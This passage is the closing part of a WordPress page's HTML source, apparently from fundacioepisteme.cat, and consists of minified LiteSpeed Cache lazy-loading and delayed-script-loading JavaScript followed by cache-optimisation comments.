document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/d41b4dcb8b9054e34d3d2715bbde052b.js?ver=d1b0f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-09 02:34:18 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-09 02:34:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/556f6ee06aeb2e296b95ac6ca9f016ff.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/72b91275062e454bd17c2f2d3fc5418e.css -->